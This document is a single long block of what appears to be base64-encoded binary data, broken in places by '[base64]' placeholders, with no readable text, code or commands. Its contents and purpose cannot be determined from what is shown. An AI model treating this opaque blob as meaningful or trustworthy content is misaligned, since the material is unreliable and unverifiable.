Vwq7Dq8KRw4QXw5PCpyTCu8KtwqEAw4vDksKNwqR0wokXaMKmF8KhOBV5woTDl8ONw5TDtmzDtz40wrLDvXcKK8OaHBwEw5EAw4JhEg7CunJRw696wp/Ci8KPwoTCszNpecKQw5DCrMKPOcOWbsKqw5QYwqnCksO8ZsOXQMOwZMKBLTXCuwppw7/DvMKww5rDjTTCmMKgw5hhClLDoXNuw6lkS17CiwTDusO+fl5pCMKSP8OZw4jDv0dBw7bCuhjDkwLDoMO4wpkwNXvDqcK3KDJ9wrF9wow7w6jDisKndVlTwqjCvcKjw5MxTHLCgcOkw5DCgGRMw4XDl8KVHhR2c8OYPMOrw4vDvi/Di8Oewr3Cs8OBSMOQGcKrUMOzw4bCrGvDkm1dwrbCmkRIOwVzwrs9Ym0kwpnCvUbDqsKCV8OQdcOwLcONwqjDjcKnasOrwobCv8OSf8O0w4bDn8KfKz3DgDbCp1/Dsw1eXBEAw4zDgxLCocOFw47CtsOzwrJDb8KRwpNEKSxTwpFcw4FcwpjDo0FUwqrChRADPcOZwpbCoMK3S1TCssOQBcOoJMKLHDkoSG3ChMKLe8Kpwqxmw4/ClSsfwqIew7PCk8KyWktwRgkCwoXDiw3CkXPCkH7DpsOiMcKQw4DDjADDssKwSDbDlzJNw6QSb8KZwp7Ds8OtJsOewozChsK3LWrCqF/CvCvCo03Dlg8Gw44ibMOafsKIw6EMWcKHwp/CicKuw5IVJ2/DlMOyMHdqL8O/ZMOlewXCiUXCmcO/w4grD2LCpQ1NwqgUOcO8XnlbwoPCv8ODeMKhwpLChyVyLcKQcFw3VcKrchDDjsK9aVzDqcKnwoBrU8Kzw7XDlcO5G3khXhXDrH8OT8K5RCXCjMO6wp3ChsOiBcKCw79BVsKXTsKnX0UEJhXDljBtw4gAwrvDg8O0IcORScOTd0FYUzDCgA1dwoPCtm/DmgdNf1Idw6hXYMK6w4FbVS7Cm8O+TsKadcOvGcKhYShnTA3Dn0rDj8O7UsKPVcOPw4bCizvCksKPbQoYIlnCqcKbUTACAFIWGMKow6fDmEzCtAHDtk1uwpUhw6bDog/[base64]/dBjDtjXDiMOiw4dGZyvDr8Omw5XCvRp/[base64]/[base64]/[base64]/AA7DpC0ew7bCt0zCi8O+w4XDvlxcRBPCvsKwwp5jWcKhwrJrwovDmBfDhTYtw4YYw7smwozDhyl7w4svNMKTXhpEVXvDu8OkfF7CncO+wrpdwphyw7bCoMKgw7gtL8Oow6EBShrDn8Kpw5gowoM+LsKQwpBZHcKMwp/CnlPDumzCpcOYwrBfe1d0w6d9RMKfaGMhwqYQFsOwwrXCo2ZAMMKBR8K/XcKrC8KoDS3DknrDtsKudMKrMUBxw70gCwvDmMKAwr8becKeYsKBw5HDoQLCpEzDswVGLcKZNMKUwqbDp3/CgQZOdDzCkEY2w7hBw5FBw63CskTDmsOYMxzCiMOIwrNkFMKqwozDqm3DvcKIwoFXwpdGZ8K/N8O8EsK9ecKVFcO/cHjCp0bCmcOew6rDqTrCmBg/w4EsLlLDsMK3w6/DgsOkYmfDqzPDoMKIw4rDrXAwW8Kcw5dxw77DhgTDhsKAwqVQwp88biPDgRE4dxfDl8O8b8OUQcKTwpXDim8yX8OKwoYuw4DCk1Y3VMOXwpsQwq/DpcKQw5tcwq8YHBBhwpkyPi7CqMKvwqs9w5PDoVoMwqsBfHtKQU3Clk56wrzDnsKecsObNcOoVBzDusKbw7HDiMKOwqxBwphpFA7CkAbDhTZvwqvDiDh6NWHCrkZ7T0AAwpPDt8Osw40ow7vDlsKxBsOyRcKNHsOMZkhawp3ChWTCiRLDvx/CvWzCosKxDsOKQXwHDBJ8OsOEwpAcw5A4AMKUwq3DlzE4HyUgw4XCuSUtUTfChQ41w7fCgwZZIMK2csK7wqnDpk1XwqsIw4vCusKAwoDCvjc7wqp5w41nwrzDlxt0w5Q2Gw4HwqkUMMOYw7vDjX8gw6Y2KsOCw5LCn8OlworCk15QdmAXLg/CssKXXjnCrUFBf8O7LsO9woopw5bDi8OGG2NMHcKHLcOWdMKyw5ISwojCp8K7FMKOcsObw5dsAzxMw5t7wopMXWQSMBXDtcO9S2vCicKhwoPCnUvDocKtw5PCqRw9ZkExw5fDj8KyMWshwqRdISM/WSXDkRQHwrTCosOpPn84R3YWwrjDuj3DnxfDkMKGwozDmF0Xw5twwoE5K8OdwpfDviZfw6INDnw5w4Y0CsK0FzfDgVxlw6Ifw7/CowplMBtEwr8uNcO6AlF2KMKxe8K9K21Kw6jDlsKwwpd9IWvCiQnCqEnDr2ZeOz/[base64]/[base64]/CtMKAw6JqwqnCnynDuzIHw7YyAsKRwpohwq44LlzCj8Kvw7ULwpnDsynDmHNyHgHDp8OmL1hywoQgw7BZbiLDoxjDpMKOw6gUw7bDgGEuw6sywppuOGPCisK5wp8Ew5oqwqF8w6pkw7BOwrQ+bC03wqfCgwbCs8KpwpnDvW8CDcKyw5jDr8OxKwQaMG/CkcOZQAHDh8OZVMOjwpTCuRdSBcKbwph6GcO2w4gCRMKvDsODAk1YwoPDtMOTwo3CpVIHwqR2wqPCvQPDvMOES1tww4JRw7IVXT3DlMK0b3DChh0wwrJkw6MXd8O8FjE/w4rDtcKaFcKmw4Vjw7Vmfywuci7DnWIqHcK1YjXDh8OrccKmVHAzDsOYEsOqwpnDhRXDucO7wqA3w6ZWOlh9w6HCrDYbRsOPwpUfwqbCl8KGKXYzw6DDnA1kwpfDnSR0LV3CtnXDoMOAcUdOw4jDkcOtw7cKw7/Dr0TCnk7DvHbDmF50OC7DkcO3wq1zEcOeSyJ+wqgNwq8zwqjDrwwLB8Kfw67DgsKrwrjDpcK6NsKqOsOGD8OfNcKhHsOaw4jCi8OzQcKHYHVLworCq8K9RcKIRMO+dhrDoAnCn8OfwpfDi8O1DixZw7fCrsOewqNcwo/ChsO4wq/DhsKYPVvDv0rCs2XDiFzCqMOwbVHDkXknT8OYw54bMsOZXMO2w5sBw5XDgFPDkkdjw4TCncOWw60wX8KQE2UadMOyKQHCtgLDscKFSwwKfsKlZAQfwr9nYXTDlXM4LHrCgcO6wr1bamHCoQrDnU3DpyBnw6dPw5LDmcKOwpvCuMKJw4fDpW/Co8KGGkLChcO2OsOowpE8TsOXY8Oyw4oPw6MmLTvDmQnDhHIRVMKJQEjDlgvDq1k5bS5Sw7kewphow5k5w4XDjlPDqsK4w6ILXMKNKEHCiQQ/wqHDlMOcVWZRdsORIcOATkTCpcKOMAIxw4smGsKubcK3IlU8LMOZw4PCkVJtwrB6wq/CgHbDog3CtW5VY3zClcOnwrHChcK+RGLCrsOXYQItHVYpw7vCh8KrQ8KBLDPClsOMMBBvdg8rw4AdUcKgwp/Cr8OdwqpBfcOuJXI4wrjCnGFzaMKtwqDCrkk9aRZAw7DCgsO0c8Oqw77Cgy1TI8K0fGzDrE3Do2g+w4w7OcO6esOOw6XCmBPCnVk/PMOKwqxrRMO7w7/DpsK4wrt7DU0FwovCssOmOghqYj3CijNFYcKbasKKCwB2w4rCoV7Dv8O5fcK2BsKlH8KKTMOJJcK0wqVbwpg4fDTDilgfGF/CkXbDpAtSwoQ0NHNlYRxZM1bCvsOObMORVMKBw5rDsCLCpHnDhMOFwoPCmihFw4zCp8ODw6sCYMKqcsOvwpPCmArCrkrDuBAVeMKBKk3DuzpxHsK+w5khw7JEScKbYRQYw5/CgDdJTgIRw7fDkMKZKR/CicOIwqHDv8OYwpYVIFtiwqHCh8K8w4NHOsKNw6LDmsKJJ8K8w7nCksK5wrLCunIQKcO4wrpUw75MGsKAwonCv8KuGS/DncOnWDvCpsKDEivCiMO6wqfDtW3DlxrCoMOrwpBHw6/[base64]/[base64]/CoiPCnwhtIsK1d8K1RsKsfcKGwpxIbsKrQ2V6wp9YPcKHwofDgS0tQkN7TgQ6wo7DucOuw7Q0S8K0DTMkLhdiI8OqBnBfKGJrICJqwqcyacOcw68jwofCtMOMwqxjbT96OsKCw6x7wrzDucOGRcOjX8OZwo7CkMK7B10dwr/Cl8OXOsK8R8O0wqzDgsO1w4RtbGsVWMOJdhddFFwew4XCscK6e1QtZmRSZcKNwpJIw6VEw6cww6IHw4/[base64]/w4fCmHt/[base64]/CpcK1CT3DtxFSf8OcH8KfWS84wpnCn8OFwr3CuTE8UMOWw7fCrMKqwqU0w6piw4Zxwp/ClMKTQcK5HcKyw6Q0wq5vCMKXcDVzwonCjSxDw4PCqy4/wqrDrlXCuHEqw7DDqsOVwp9IHw/DhMORw6UvD8OaR8KAw6QUf8OmY005fmDDt8KzA8OeOcOEBA5YScOcD8KaZGhBKyPDhsOBw7ZBRsOPYX02GjZ9wrzCo8O2XFPDnDHDhSzDnCfCnsKkwokvcsO2wpzCkGnCrMOvUinDplAfWgFDUcO6O8KXcgHDiB9zw54bAwrDoMKyw5bCjMOqFwABw5/Dvk1PSzrCp8K7wpDCrsOEw4LDpMKmw7zDmsKkwr5QaTHCjsKUNmMxC8Osw70tw6PDncOcw7/DhlfDhsKIwqHCusKNwr1eYsKlB2rDksK1WsO3X8Kcw5zDmhRWwqFZw4AyWsK3VDPDj8K0w7PDoW7DpMOJw47Co8OwTgs0w47Cv8KewpPDkmMEwrxcccKRw68tJMKLwodRwqJ/c25GW3DCgCEIfEsRwr5Cwr3DkMKWwqfDoAV3wrlHwpMTHHV3wrzDqMO/BsOZccKyKsOyVnVFwpFaw4zDtmHDvx/CvWUSL8K6wppXCsOQwppZwqDDgmzDg2ICw5LChcKww4nCvMOJB8KSwrzDkMK6w6tCPsKbKxJew6/DisKXwq3CniwCFTc7QcK8KXzCr8KoTCfDm8Kyw4TDlMKHw6zCg8OzcsO2w7TDnsOlfMK1QsK9wo4PCl/CnGNPYcKtw6HDjcKDSsOFQ8Oawr0+EUXCuCnDnBVgDg1WLyEuY3sPwochw5EywqLCssKVJ8K8w5bDn1wxBWN1UMKbWXrDoMOpw4TDmcK/UV/Ck8O1MlLDlMKbGlbCpGFxwq7ClS4nwqTCqmlkIDvCmMO8UE5aNTNgw4zDjwRAIhQQwqdKHsOhwqMnRcKNwr5Bw4kIVsKdwrzDpHgEwp/[base64]/[base64]/[base64]/Cjgo8w5YbD8KGbMKvFsOAQ8OPRQPCnMORwpAhPU/DvgZ+w5DCkSp6w4ROXGNow5ovw50Cw5bCusKHRcKqcG0Sw6wlS8K/w5/CusK8YGrCu3M1w4k9w5rDnMOGHm3Ck8OlTl3CqsKKwqfCqMKnw5zCiMKeXsOoFFvDt8KxUsK6wpIWVQDDm8OAw4g/PMKVwrfDnQQjRMO4PsKcwq/[base64]/[base64]/CqWXClQVGJMOlWUvDgMKOwpUQwrbCk8KWwofCky4NwpstwqDCgxnDjg9yCRocF8OMw7bDocO8HMKvNMOoF8KNTg4DfRI5XMKRwp9RHwTDlcKNw7vCo3N4w4HClHtwMMKseyTDusKOw6/DmcK/CiNETMK+TXrDrlM6w73CnsOJAcOBw4/[base64]/DsSTChcKtDMKFw5ROw709H8Ocw7jCmHbDmRLDscO6T8Osby3DvzcpccORGAIww4TCtcOZfEbDt8Kcw79nXgrDhcKFw6bDmcOYw6ZOEHzClRbCisKFNidoN8KBGsK2w6zCi8KuP11ywqs/w6DCvsOSa8KYVMKKwqwAcljDqz1NMMO1w6lxwr7CrcO1dMOlwq7DvC9pZ0jDusKdw5DCtTXDtMOvRcO5csO7ejTDq8OKwqHDsMORwrrDhMO6MgDDiTp/[base64]/Cs8OPwoVWwqrCsMKrwqLCjsK/ckPDicKQwrhIKcOGw4/[base64]/CocKtIQo9w4Fceltmw5zCn8OUw4PCscOKSXUcwrQLwogVw6LDsRd1wqY8wrHChsOFZMKwwo/CqH7DgcO2DBkqacKBw7TChnhHWiHDh3fDsCROwrfChMKeajfDvxkwP8OvwqDDt2/DksOdwoNbw7tFNWchK2Nzw5PCj8KQw693H2PDghnDu8OGw5fDvCHDnsONJT7Dr8K3ZcKNVMKEwqnCqwjCs8Kxw7DCtBvDr8OxwprDk8KGw4kQw4UTbsKuUQHCv8OGwobCk3PDo8Ofw63DjHoXOsOuwq/DmxHCkCPCqMKMKxTCuwLCqMKKW1HClQcpdcKWw5fDtQ47WjXCgcKywqAIfF8ewq7DtT/CkXFtIEhxwpHCqAQ2dmNAEw3CvERuw5jDiXrCpB/DncKVwr3Dhkocwq13YcOuworDl8KqworDlmMvw61Sw7vDmMKDOUA5wpbDrMOWwr3CgybCiMO6CSxSwpkhZyMdw6DDuDEPwr19w4I+B8KIcwdkwr1ML8KHw5EFPMO3wrvDkcOsw5cPw7jCosKUGcK4w5jCpsOXB8KTEcKgw5Ycw4TDnmRkSGTCljBURkDDs8KZwo/[base64]/w4rDmcOqw6XCmsK1wrLDkAI0wojDk8OGw5JaW8KjwpdZw6DDr2fCv8KdwozCtFUaw516wq3ClyDCt8KSwqZLXsOawoHDtsOFXwXCkAJZwq7Dp197UMKdwrYEShrDusKbUj3DqcKjbcK/L8OkJMO0OS3CqcOIwpLCscKTwoHCrgB1wrNtw59Aw4IwYcKzw6R0JG3CrMOVSEjCiCQ/ACwwEQrDkcKuw6bDo8OjwqnChFDDgglBHSjCoERxF8K9w6zDucOvwqnCoMOVKcOycSjDpMKbw7Itw4sjLMO/[base64]/w67CqlMaXl0Rw5fDmMKxZ8Onw6DDmMOHw7fDnMKYwqIQwrtGEgF4FsOGwqTDviggw4LDq8OXPcKYw5jDncKFwo/DqcOtwq7Dg8K2wrvCoz3DvlTDpMK5wq95XsOwwrgnEkTDkkwpIgjDtsOvTcKSDsOrw4DDiRVqUsK0MErDvcK3esOcwoRrwo9ewqV/[base64]/CvcO4wqDCsMOJw65XW2rCj1NmAG9Cw4NaKMKAw7VIwrYWwrXDosK3ZMKcWxfDhyDDrHrCjsOPZkwgw5jChcOxdXvCo0EOwqvDrsK/[base64]/CmcOnw6Iiwr42wqcMYcOOwo7CjARaw795OX0Gw6tJwrVgXcKBYsO6wp7CgMOtw6oOw4PCpsOWw6nCrMOBU2rDpAfDsE02YG8hD3nCnMKWdcKeSsOZP8OuPMOHX8OeE8Oww7jDvAkOWMK/YT4fwqPCmUTClcONwo7DpWLDphU+w5s8wozCohsLwp/[base64]/[base64]/Ct8OrwpRmw7UQJ8KwwqjDnsOdBMKQw4gzCcKOw49yWDDDtDPDp8KUccO2ZsKNwo/DlBglfcOzX8ODwrBhw5plw4pMw5g/A8OEeXfCj1xhwpwrHXsjO0fCiMOBwq4QacOjw43DpsOTwpVtWDh+K8Ohw6kZw4BaIyYHT1/[base64]/DlsO4w4DCqWTCisK9w7sfwoEsw7s1McOzw68mw48/w4LDnlh6JcKzw4M0w4QiwpDCimovPV7CicKvUQc2wo/Ds8Owwo7DiULDgcK9aVAPJRdywpshwpjCuyjCm3duwpBuTzbCqcONcMO1fcK1w6PDr8Ktwo3DgRrDij9Kw6HDnMOJw7hfPMKqHnDChcOAVWbDizl/w450woF1HBHCoSpMw7jCrMOpwoQ5w6B5wr7DtF03d8Kbwp8swpxFwqEieADCoWrDlzliw5fCiMO1w6TCjjsuwqFzZAXDmkjDksKsd8Kvwq7CgxbClcOSwr8VwrspwrRnIEDCgGpwDcOdwplfU1PDvMOlwpNaw5l/C8K9TsO+H01pw7V9w7towr0Bw5lEw6cHwobDiMKLK8OIVsOjwpxAa8O5fMK4wpd7wqnCs8O8w4fDs0LDtMKgJyoydMKowr/DmcOaK8Oww6LCiQUqw6ZTw49qwqTCplrDqcOrNsOuHsK/LsOzFcOpSMOLw5/Cly7DmMKpw77Dp0/Dr3HDuDnCogfCpMOIwrNIScOmb8KsL8Kbw4h7wrwewqUuwptww6I/w5kWJEEfCcOew79MwoLCtTAYJAI7w6nCnh8rw4Erw7ozw6bCjMOOw57DjAxtwppMPcKlO8OQd8KAWMKkV3PChyZXViMPw7nCpMOrJMODAlDClMKyT8Ocw4RNwrXClW7CqcOhwpfClBPChMKaw6HDt2DDrzXDlMOewo/[base64]/DhGBYJ27CjMKoecO/wqFRI8K+wpzDgMKCwp7Ck8Kuwq7CsxrCh8O/[base64]/Dg8OMwrUtwp/CjQByScOqFcKpRVJ1wrw/w4PDo8OWCcOQwpAfw74OVMK9w70jHiR2ZMOZJ8OLw4/CtsOLFsO/HzzDrG1XIA80RHZXwr3CgMOqMcKzZsORw5zDhWvConnDgF18w6FVwrXDvGk4YiNIDsKnZzlQwonCvALCnsKFw594wqvCmMKxw4nChcKrw48Aw5nDt0tKw4HDnsO4w6LClsKpw77DvT9Uwph0w6XCl8OQwq/DkRzCt8OewrEZSDoHRVPDimwQTAvCqETDrhYBKMKswqXDjDHCqldfY8OBw45GU8KzABjDqcKnw799MsO4egDCtcOIwqzDg8OSwoTCjgzChXEXSwkiw4TDnsOML8K7N2RcK8OCw4pww4/[base64]/CkcKNw6QewqrDpRZfwrhhQAlkWsKEw7BXL8KDYTpBwqrDpsOAwrcMwqVaw4Y/KcOEw6DCtcOiIcOYVGtlwonChcOJwozDtWnDn13Dk8KQQsKLBiwpwpHCpcKbwqJzMXtaw63DrVvDscOSbcKNwp9QSTLDnBbCp0Juw51pEjw8wrlpw43CoMK+WVrCm2LCj8O5egfCsinDgMObwpN6wp/[base64]/[base64]/[base64]/DjUVKGEnClsKXw4/DrsOXNHwZMsK9cnxSw6dww6PDl8OTw7PCjFvCv2w7w790IcK2e8OuU8KZwqZnwrXDu15tw4V4w6PDo8K3w7QGwpEYwqTDqcO8Tz4fwqVOA8K3SsO6TMOVXnTDqioEcsOdw5rCisO/wp0qwoJCwpBUwoVswpkFYn/DqiBdCAHCucK4w4MLCsOuwrgmw5bCiyTCmRRcwpPCmMOBwr4Dw6c+IcOewrM9EAlvdsKvWjzDjAfCt8OEwrdMwqdwwp/CvVfCthUrWlYNVcK9w5nDg8KxwpBfHVtUw7QbJyzDunoCRUkZw5NJw7QRC8KAEsKhA0LCrcKSRcOWW8KYQGvDgXgyOyYMw6IOwrQvbkAKNwAFwr7Cj8KKM8KVw43Ck8ONVsKJwqXCtQQPZ8KCwrELwrFSU1nCinfCo8K2w5nChsOow6HCoHYJw6DCoER/w6xiAUcxM8KLLsKGZ8K1wr/CrsO2wrnCrcKyXEguw54dAsOOwqjCoG4AScOfRsOxVcKlwrHCmMOEwq7DuGM+FMKCD8O/H34Qw7/DvMONCcK+d8K5PWgew47Cuy8yIDUxwrjCvCPDpsKpw6vDunPCu8KTIDjCp8O+N8KGwqnDsnRYQMKvA8OeYsOvUMOpwqXChUnDvMOTIWtfw6deJ8O+SHUZX8OuJsKgwrvCusK+wpDCkMK/K8Kgfk8Cw6LCv8OUw69+w57CoHXChMOew4bCi1/Dh0nDjwkxwqLCqnV2woTCtyzCizVjwo/CpjTDscOSfgXDn8KnwqlyKsKaOn8zF8Kfw6x6w5zDh8Krw57CrhEZLMOpw5fDh8KMwrF6wqc0UcKZdFfDj3/Dj8Ktwp3CnsOnwoN9wp/CvUHChAjDlcKmwoFUGV9aWwbCrUrCnlnCpMK8woPDjMOEE8OhbMKywrIIGMKMwpVFw4VgwqhBwrtiGcOWw6jCtxLCoMKvbm8/[base64]/DtTwow5g6WhbCgcKKw6jCrT4SwrdWw67DosOdwrPCrXDDscORwqw6w6HCrcOza8OCMz0GwpgBFMK8ZsOKGiFfLsKHwpHCtDTDn1dRwoZ/BsKtw5bDrMOUw4pCQMOLw7fCjV/CkGkPbGsdw5FYL2LCsMKPw5RiFSxsUFk/wpVywrI0UsKrEB9gwrk1w5tMBgnDpsOdw4JKwoHDrxx8fsOmOlhPX8K7w7DDrMO/fsKWD8KiHMKQwqgxAn5hwoxPfzHCnQHCjsOlw68mwrU/wqUhfQ7CqcKgcTE9wojDnMKbwqIpwpvDvsKXw45LXQgow74+w73CqMK6KsOBwrMuUsK8w75uIcOtw61xHTnCsETCowbCuMKcRsO2w7/Dmj12w5Q0w5QwwpUdw45Dw5R+wrUiwprCkDPCgBDCmxjCsXpZwqR/QcKowpNqKWRcHywgw6BiwrA/w7HCkEtZc8K7a8OoA8OXw7rDqCNqPsOJwojCt8KXw4vCk8KAw7PDuHBewp1gGwnCl8OKw51GEsOtBVp2wqUZS8OowrPCrW4Sw6HCgWjDhcOGw5kpFy3DqsKUwosdFR3DusOKJMOKbsOJw7s3w6kaDwzCgsOjKMKwZcOuMjrCsA4+woDDqMOCFU/Dtm/CrnUew63CgRMHYMOCM8OXw7zCvgk3wrfDr2HDg17Ci1vCrUrDoj7DrMKpwrcuBMKwQkDCqz3ClcO7TMOIUXzDvnfDvVDDmRXCrcOjDyJtwod7w7DDksKkw6jDmGzCp8Okw4jClsO/Y3TCpC3Dp8KzFsK0bcOXQ8Kof8KVw7/DtsOfw7FhV2/CigjCpsOoTcKKwpjCnsOTJlo/b8OUw6dCURAPwp1DLgnCgsKhHcKxwodQV8KOw6Inw7nDs8KRw6/DpcO4wpLCk8KEZGzCpCshwofDgDXCr33CpMKeF8OPw4JSEMKrw5Nfd8OFw6xZJ2Qow7xUwq/CqcKIw7HDqsOVbDkDdsOtwozCk2PCl8OYScOpwqzDnMKkw7jDqSbCpcOQwpx9fsOnXUJQJsOKEgbDnHUpDsO7bsKvw61jM8O/w57CrzwuIHsow5gywo/DmMOUwpLDs8KzRRwUccKPw6YHw5vChkZ+c8KAwprDqMOEEShCHcOiw4lBwr7CkMKSKX3CtkzCi8K5w69pw5fDmsKMQsKLES/DscOaPErCj8OHwpfCn8KVwrliw7zDgcKfbMOpF8Kaf0TCnsOjeMK+w4lBQgYdw6bDmsOjPHsgHsObw5MBwpTCvMO5F8O+w6kGw4ECYGtEw5hNwqA4EDJcw7wRwpPCg8KkwrLCjcO/JGzDokTDvcO6w7sewr1tw5sdw6ARw4l5wpXDl8KgaMOTZ8K3aHwkw5HCn8KFw4nDvMOVwqM4w6vCpcOVdWQmBMKQB8OVPUhZw5HCgsO2McOvRR4Pw7fCj3LCs2R6B8KpcxkTwoHDh8Krw5/DnlhbwowfwrvCqWvDmjrCs8OWw53CsVh6EcKmwpzCvybCpTANwr5kwo/DmcOFJQV9wp0ewqTDicKbw7pCDjPDvsObPMK/G8KMDHhEViILRMOsw4wYTi/Dk8K1T8KjWcK0wp7CosO2wqhVG8OJE8OeH0xRacKJVMKCPsKMw4IMG8KgwqrCucOgRETClgLDrMKGT8OFw503w4DDrcORw77Ci8K1DUfDhMOoEHDDhcKgw6jCisKeH3fCvcKsLsKkwrs1woTCkcKVZyDCi2FTZcKfwoTCgALChGNZcG/DrsOQXUnCv3zCg8OmCzUnGWLDoi/CssKeYA7DuFfDscOQXcOVw4ZIw5vDhsOWwpZHw7bDty9Iwq7CpDfCjxrDoMO0w4MvWhHCmsKKw7bCgBPDs8KBC8KHwpkKEsOZGXTCpMKJwpHDsh/[base64]/Dl8KZwrkkw5Ajc38kw7k+AlBpJ8K0wp7DnBnCmsO3DcO2woVbwqnDnBxPwrbDicKPwpRwKcOJYMKmwrxxw4jDiMKgBcKuBlUGw5ILwr/CmsO1EsOxwrXCvsKQwqnCqwg6OMK4woI6QyYtwovCtB3DtBLCksKgcGTCoD/Dl8KPMjdcUTgAcsKqw6t/wrdUARLCu0ZVw47DjApNwqzCpBXDicOKZAoawqwsXk58w6poYsKpWsK5w6U1F8OWSnnCglRyaBfDpMOJD8KQTVUJE1jDssOQaWvCsmbDknjDtWR/wpXDoMOqJ8ODw5DDhsKzw5/DnlUQwoPCtCjDnT3CgBshw5wIw5rDmcOww6/[base64]/wpHChlbChMOJMcKwZ19ZWcKWwoZ/ZcOuAT54R8KRSl7CpE9Xwo92E8KTOj7DpwrDvcKRN8Oaw4vDl1DDpSnDryN4BcO/w5fDn3pbXUbCp8KhK8K8w5cuw6h5w6zCnMKNMnUYEHx/[base64]/Cn0Q/w7YnwqNAUcOIwpjCm8OcaztsJT/[base64]/Cs8KTWVtmMsOFGMOAwpxiwpXCt8K0X2hMw6rCuXhzwqgSIMO0VhwHaQYvc8KFw63DoMOTwoHCv8O1w49UwrpdEBXDpcKFcEvCiQNgwr9neMK6wr3CjsKjw77DjsOqw6oWwqg5wrPDrMOEKsOmwrbDmlRoYH3Ch8OMw6gpw4smwrg1wp3ClA8/bgBvK2JWGcOXUsOAScK3w5jCqsKrMsKBwopkwqwkwq4IHVjChxZBDB7DlRPDrsK+wqfCqC5QZsO1wrrCjMKSGcO3w7PCr0Fgw5zCimABwp1oP8KhKV/CrXxoUcO4P8K3PcKxw64Rw5sKdsOSwr/CssOKUAbDhsKRw4DCg8K4w7kGwrYnS1s4wqXDun0ANsKnQsKKcMOxw4ErXyfCi2pyBHtzwp3CiMKWw5BkVMK3ChBePi4We8O9cA8wNMOcRsOtMltYRMKlwoLCosO0wrXDg8KLdEnDocKmwpTDhgkTw6l8wonDiR/[base64]/DgTMOWsKswqUTwoTCtCPCoyzCqjjDp8Otw5DCiMO9ZghpTMODw7fDtsOiw5LCoMOKA2HCnl/[base64]/CkXdCw4DCg8KhTxXCl1RKOFbCl8OJXMOZwqkHw7TCucO0eQ9ILcOWCFBtRsOBbHzDoX5uw4DCsDVawpDCi0nCjD4Awpg3wqvDvcOawqzClAwQWMOzXsORTRJaUBXDoBbCrMKPworDpxVNw7TDisKuLcK/N8OuecKTwrfCp0LDpcOKw51Jw7BowpvCkiHCpBscTsO2wqnCo8Kjw5YORsK4w7zCrsO5NhPDpCLDtD3DumwBbXrDqMOEwpJ1fG7DnQp6NFB5w5NIw6zDrTh3asO/w4gnY8KaRGMxw6MOQcK7w4Eewpx4MGJAZsOUwpdKeBHCq8KPV8Kfw78nLcObwqk2a0LDl1XCvgnDkDXCgHFQw7N0HMO2wpg8w4kSQVjDlcO/[base64]/CrMOBZCPDj2/ChQnCiiwUw5vCkEXCvUbDiUXDpMK4w4PCrkZLUMOEwonDplNJwrLDjhzCpD/[base64]/CozPDvnHDoMOdw7zClMKLw4fClQJxDDEpU8Kyw7TCjwRcwo1CSxfDuTfDm8O7wqrCqVjCjAfCh8KEw4TCgcOcw5XDj3g/WcOKYMKOMQ7DjBvDqGrDqMOsZjjDrhpNwpsOw63ChMKeV3Zgw7tjw4nCkDDCmWXCoQHCu8O9Yx/DsF8WHxghw5Q7woHChcOTRE1ew7oIQW4IXE45OzPCv8KMwp3DtwzDkWpqLh1lw7fDrXfDny7Cg8K0XFzCr8KwSRXDu8KcKTAAFxt1B21lNFLDmihWwqxiwqQKF8OHfsKewo/DukhCLMODQ2bCtMK9wpLCvsOywpDDvcKmw5TDkyLDr8KnB8KswqZQw6XCmlzDjxvDh3Ycw4VtR8OmDlrCk8Kzw4BhRMKgXGjCuhM/w5PDr8KdaMOrwowzAsO8wpcAZcOIw79hVsK9ZMK6UCZuw5HDhyjCs8KTc8Khwo3Dv8O8wqhnwprCrm/CgMO3wpbCqVnDvcKgwohMw4jDrjJKw6RiJlvDvMK+wo3DvS00VcOERcKPAhVmZWDDo8Kaw7/Cv8KTw693wqHDg8KJE2Mlw7/CsWTCmcOdwrw6N8Kww5fDgcKLNh/[base64]/Du13DoG/DhsK/eXBywo5Vw44nwq/CoztHw6HCmsKnwrIjBMOBwpDDqhogwqt4UkjCs2Ydw5pPFxlxAyrDon9aOEpTw6xJw7IVw6TCqMO6w5/[base64]/CqW/DqzkOw4VMFQlwc2dYw5RQPS9qw6DCnlBoZsOwecKVMxBPFhTDh8KewoZrw4LDuV5awrLCsS91FMK3ecKwcnDCi23Dp8OoO8Kuwp/[base64]/[base64]/DvHg8w4/DiSrChTPCr8KHwrQFNgUiwq1iKMO9YMKJw7fCuX3CvBfCowjDrMO3w4vDucKqfcOhJcOgw7xiwrEXEjxrYsODN8O7wo4WX3ZOMAdlRsOzaWx6UBXDhsK1woMGwrI6E1PDgMO6ZcOFIMO3w6XDp8K/Pyosw4TCmwtLwrlRUMKdesKDw5zChEfCgcK1f8Ogwo0ZRSPDscOVw78/w6MYwqTCvsOFS8OzRDRLEsKBw67CksOFwoQkL8OJw6/CncKHRH53NsKrw6lLw6N/U8K9woknwpQ0AsOBw60Aw5BDI8OJw7wTw4HDvnPDlkTCpsO0w4kdwpvDuR7DuGwqd8Kuw7lPwrnCjsK/woXDnknDr8OSw6lnTErChsOPwqTDnErDn8K+w7DDnVvDl8OqSsOwWjEvJ1PCjD3CucKGKMKYZcK/[base64]/DnSvDnMKpw4HDkH5SbMK8TcOpaFFxVcOWwqY6wrkaTG3DucOLRjpndMK4wqPChh9iw7JwGX8mXRDCs37ClsKuw4jDrMOJLwjDk8KZw7HDoMKtPg9kNm/CmcOgQ3/CgDw/wrh1w6xyC13CvMObw6cUAzB8XcK/[base64]/CvxLClsOgUMOjw5TDqsOEFQ0EQyfCnxwTMDZkb8KVw5spw6sUSGMFBcOMwodlfMO9wopvZcOlw5A8wqnCjD7CpiFQDsO/wpPCvcKmwpLCvcOjw73CsMKsw5/Ch8OGwpJnw4ZgMMOpMcOJw6hMwr/CtFhqcn86KsOiUx13eMKUHiDDsh09eVIgwqXCp8Oiw5jCksKlccOOXsKRY1p4w7QlwqjCn21hPMKAVwLDjXjDhsOxGzHDusOXNcOzYFxBMsOcfsOJAjzChQ1rwqxuwqkzHsK/w7rCvcKsw5/Cv8KUw7Baw6hGw6HDnnjCtcOpw4LChwbCsMOqwrQXesKoNRDCjsOfFcK2ZsKVwozCl2nCpMKgRMKVBloBw6rDqsOIw7oGXcKWwoLCvynCksKuBcKFw7xcw4/[base64]/DrcKQwpzCilE+LMK/JsKBw716w6ZnD8KnFl/[base64]/DrhzCr8KZw4vDjsOiFGJhwoJxw78uN8KyI8O4w4/CjEtCw6HDhyFQw5LDt2jCp1UBwokDa8O9YMKcwoRjDznDlhwZD8OfLTrCgcOXw65Dwohkw5wMwp3CiMK1wpPCnQvDsXUcXsOCTyVEbQjCoHt3wq3DmADCg8KKQkQ/w5Zle3l1w7fCt8OFPmLCgk0kd8OuLcKzDcOqTsOCwo1qwpnDsiRXHDnDhT7